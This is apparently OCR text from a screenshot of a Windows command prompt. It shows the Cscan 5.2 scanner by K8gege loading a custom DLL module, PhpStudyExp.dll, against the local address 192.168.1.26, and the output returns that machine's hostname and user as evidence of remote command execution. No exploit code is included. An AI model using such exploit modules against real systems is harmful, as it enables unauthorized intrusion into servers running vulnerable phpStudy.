 今天 (1)
PhpStudyExp.dll
0.0.0.0
这星期的早些时候 (1)
K8
CscanWebExpBuild.exe
CscanWebExpBuild
1.0.0.0
C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\Cscan>Cscan 192.168.1.26 PhpStudyExp.dll
Cscan 5.2
By K8gege
Call DiyMoudle (c# dll)
192.168.1.26
load PhpStudyExp.dll
192.168.1.26    win-4udh62v7dmn\null
Finished!
C:\Users\null\Desktop\Cscan>_